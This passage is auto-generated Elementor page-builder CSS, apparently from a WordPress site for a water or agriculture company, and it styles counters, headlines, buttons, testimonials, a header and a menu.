.circle-progress{width:208px;height:208px;}.elementor-5319 .elementor-element.elementor-element-27e44236 .position-in-circle{height:208px;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-progress__meter{stroke:#e6e9ec;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-progress__value{stroke-linecap:butt;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-609261f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-609261f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-609261f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-609261f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-progress-bar{max-width:208px;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-progress{width:208px;height:208px;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .position-in-circle{height:208px;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-progress__meter{stroke:#e6e9ec;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-progress__value{stroke-linecap:butt;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-899e42b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-899e42b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-899e42b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-899e42b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-progress-bar{max-width:208px;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-progress{width:208px;height:208px;}.elementor-5319 .elementor-element.elementor-element-58738a26 .position-in-circle{height:208px;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-progress__meter{stroke:#e6e9ec;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-progress__value{stroke-linecap:butt;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-58738a26 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-5319 .elementor-element.elementor-element-282462da:not(.elementor-motion-effects-element-type-background), .elementor-5319 .elementor-element.elementor-element-282462da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323a42;background-image:url("https://deltawater.net/wp-content/uploads/2019/10/celery-harvest_slide.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5319 .elementor-element.elementor-element-282462da > .elementor-background-overlay{background-color:#323a42;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5319 .elementor-element.elementor-element-282462da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 55px 0px;}.elementor-5319 .elementor-element.elementor-element-32f3b97d > .elementor-container{max-width:1200px;}.elementor-5319 .elementor-element.elementor-element-32f3b97d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-32f3b97d .elementor-repeater-item-b32b88e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5319 .elementor-element.elementor-element-14d9cb74 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-14d9cb74 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first{align-self:center;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first .jet-headline__label{text-align:center;color:#ffffff;font-family:"Lato", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1.05px;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second{align-self:flex-end;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second .jet-headline__label{text-align:center;color:#ffffff;font-family:"Libre Baskerville", Sans-serif;font-size:36px;font-weight:400;text-transform:none;font-style:italic;text-decoration:none;line-height:1.2em;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first .jet-headline__deco{align-self:center;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e > .elementor-widget-container{margin:-22px 0px 10px 0px;}.elementor-5319 .elementor-element.elementor-element-60d1401d .elementor-heading-title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:15.6px;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-74b1f975.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5319 .elementor-element.elementor-element-74b1f975 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 15px 30px 0px;}.elementor-5319 .elementor-element.elementor-element-4a182fee .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;fill:#3f4040;color:#3f4040;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;padding:15px 40px 15px 40px;}.elementor-5319 .elementor-element.elementor-element-4a182fee .elementor-button:hover, .elementor-5319 .elementor-element.elementor-element-4a182fee .elementor-button:focus{color:#ffffff;background-color:rgba(75,154,186,0);}.elementor-5319 .elementor-element.elementor-element-4a182fee .elementor-button:hover svg, .elementor-5319 .elementor-element.elementor-element-4a182fee .elementor-button:focus svg{fill:#ffffff;}.elementor-5319 .elementor-element.elementor-element-4a182fee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4a182fee{width:auto;max-width:auto;align-self:center;}.elementor-5319 .elementor-element.elementor-element-32f3b97d:not(.elementor-motion-effects-element-type-background), .elementor-5319 .elementor-element.elementor-element-32f3b97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#006edd;}.elementor-5319 .elementor-element.elementor-element-32f3b97d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(300deg, #558dd9 0%, #61c7ca 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5319 .elementor-element.elementor-element-32f3b97d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-30px;padding:53px 0px 53px 0px;}@media(min-width:768px){.elementor-5319 .elementor-element.elementor-element-e189d0f{width:67%;}.elementor-5319 .elementor-element.elementor-element-4dc976b5{width:33%;}.elementor-5319 .elementor-element.elementor-element-14d9cb74{width:57%;}.elementor-5319 .elementor-element.elementor-element-74b1f975{width:42.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5319 .elementor-element.elementor-element-6ae40a9b{width:100%;}.elementor-5319 .elementor-element.elementor-element-d38fe9b{width:50%;}.elementor-5319 .elementor-element.elementor-element-2627b737{width:50%;}.elementor-5319 .elementor-element.elementor-element-609261f{width:50%;}.elementor-5319 .elementor-element.elementor-element-899e42b{width:50%;}.elementor-5319 .elementor-element.elementor-element-14d9cb74{width:68%;}.elementor-5319 .elementor-element.elementor-element-74b1f975{width:32%;}}@media(min-width:1025px){.elementor-5319 .elementor-element.elementor-element-282462da:not(.elementor-motion-effects-element-type-background), .elementor-5319 .elementor-element.elementor-element-282462da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-5319 .elementor-element.elementor-element-4d5b7c3a{padding:0px 0px 20px 10px;}.elementor-5319 .elementor-element.elementor-element-e189d0f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5319 .elementor-element.elementor-element-170d269c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:20px 42px 20px 42px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container{margin:25px 0px 20px 0px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-52c0d615 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back{background-position:0px 0px;}.elementor-5319 .elementor-element.elementor-element-405ba05e > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back{background-position:0px 0px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__figure{align-self:center;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__figure{align-self:center;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-9a69063 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__figure{align-self:center;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-080512e > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-1fac16d2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 10px 20px 10px;}.elementor-5319 .elementor-element.elementor-element-b0d83f5{text-align:center;}.elementor-5319 .elementor-element.elementor-element-4027d1bb{text-align:center;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input{width:100%;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__submit{width:100%;}.elementor-5319 .elementor-element.elementor-element-518b3b7{margin-top:30px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-d38fe9b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-d38fe9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-d38fe9b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-d38fe9b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5319 .elementor-element.elementor-element-47e55714{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-2627b737.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-2627b737.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-2627b737.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-27e44236{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-609261f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-609261f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-609261f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-1b424e2c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-899e42b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-899e42b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-899e42b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-58738a26{width:auto;max-width:auto;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e > .elementor-widget-container{margin:-23px 0px 10px 0px;}.elementor-5319 .elementor-element.elementor-element-74b1f975.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-74b1f975 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4a182fee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4a182fee{width:100%;max-width:100%;}.elementor-5319 .elementor-element.elementor-element-32f3b97d{margin-top:15px;margin-bottom:0px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-5319 .elementor-element.elementor-element-3a9f02c4{text-align:left;}.elementor-5319 .elementor-element.elementor-element-3a9f02c4 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5319 .elementor-element.elementor-element-2989d2b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4d5b7c3a{padding:15px 15px 15px 15px;}.elementor-5319 .elementor-element.elementor-element-6ae40a9b > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 0px;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:15px 12px 15px 12px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-5319 .elementor-element.elementor-element-52c0d615 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back{background-position:0px 0px;}.elementor-5319 .elementor-element.elementor-element-405ba05e > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back{background-position:0px 0px;}.elementor-5319 .elementor-element.elementor-element-4dc976b5 > .elementor-element-populated{margin:30px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-5319 .elementor-element.elementor-element-24372a6a{text-align:left;}.elementor-5319 .elementor-element.elementor-element-b0d83f5{text-align:center;}.elementor-5319 .elementor-element.elementor-element-d38fe9b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5319 .elementor-element.elementor-element-2627b737 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5319 .elementor-element.elementor-element-609261f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5319 .elementor-element.elementor-element-282462da{padding:40px 0px 40px 0px;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first{align-self:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first .jet-headline__label{text-align:left;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second{align-self:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second .jet-headline__label{text-align:center;}.elementor-5319 .elementor-element.elementor-element-60d1401d{text-align:left;}.elementor-5319 .elementor-element.elementor-element-4a182fee > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5319 .elementor-element.elementor-element-32f3b97d{margin-top:30px;margin-bottom:0px;padding:20px 10px 20px 10px;}}
.elementor-19135 .elementor-element.elementor-element-131c93c > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-6970571.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-6970571.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-6970571 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-6970571 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19135 .elementor-element.elementor-element-6970571 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19135 .elementor-element.elementor-element-6970571 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-d6e7a95{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:14px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-widget-container{text-align:left;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-social-icon i{color:#919191;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-social-icon svg{fill:#919191;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-social-icon:hover{background-color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-social-icon:hover i{color:#ffffff;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-19135 .elementor-element.elementor-element-8cf0746.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19135 .elementor-element.elementor-element-8cf0746 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-8cf0746 > .elementor-element-populated{text-align:center;}.elementor-19135 .elementor-element.elementor-element-8cf0746 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links{justify-content:flex-start;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links__login .jet-auth-links__prefix{color:#a0a0a0;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links__logout .jet-auth-links__prefix{color:#a8a8a8;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links__registered .jet-auth-links__prefix{color:#bababa;}.elementor-19135 .elementor-element.elementor-element-4862be2 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-4862be2{width:initial;max-width:initial;}.elementor-19135 .elementor-element.elementor-element-f581226 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-f581226 > .elementor-element-populated{text-align:center;}.elementor-19135 .elementor-element.elementor-element-f581226 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links{justify-content:flex-start;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links__login .jet-auth-links__prefix{color:#a0a0a0;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links__logout .jet-auth-links__prefix{color:#a8a8a8;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links__registered .jet-auth-links__prefix{color:#bababa;}.elementor-19135 .elementor-element.elementor-element-b32bc01 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-b32bc01{width:134px;max-width:134px;align-self:center;}.elementor-19135 .elementor-element.elementor-element-7198306.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19135 .elementor-element.elementor-element-7198306 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-7198306 > .elementor-element-populated{text-align:center;}.elementor-19135 .elementor-element.elementor-element-7198306 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6bc4695 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-19135 .elementor-element.elementor-element-6bc4695{width:auto;max-width:auto;align-self:center;}.elementor-19135 .elementor-element.elementor-element-131c93c:not(.elementor-motion-effects-element-type-background), .elementor-19135 .elementor-element.elementor-element-131c93c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42474c;}.elementor-19135 .elementor-element.elementor-element-131c93c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;z-index:1;}.elementor-19135 .elementor-element.elementor-element-131c93c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19135 .elementor-element.elementor-element-470f425 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-22f6c07.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-22f6c07.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-22f6c07 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-22f6c07 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-19135 .elementor-element.elementor-element-5453a66 .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-33556e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-33556e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-33556e8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19135 .elementor-element.elementor-element-33556e8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-33556e8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu{justify-content:flex-start !important;}.jet-desktop-menu-active .elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", 